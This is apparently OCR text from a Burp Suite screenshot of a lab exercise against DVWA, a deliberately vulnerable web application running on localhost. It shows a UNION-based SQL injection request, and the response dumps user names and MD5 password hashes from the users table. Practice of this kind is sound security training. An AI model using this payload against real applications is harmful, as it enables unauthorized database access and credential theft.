 1 2 3 4 2 2 10:15
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=ds1d7do4t2uiihcfbqilmi3864
13 Upgrade-Insecure-Requests: 1
14
15 id=1 UNION SELECT user, password FROM users#&Submit=Submit
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
? Search... 0 matches
INSPECTOR ?
Selection (741)
SELECTED TEXT
\t<pre>ID: 1 UNION
SELECT user, passw
ord FROM users#<br
/>First name: admin
<br />Surname: admi
n</pre><pre>ID: 1 U
NION SELECT user, p
assword FROM
See more
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (12)
Response Headers (9)
5,309 bytes | 15 millis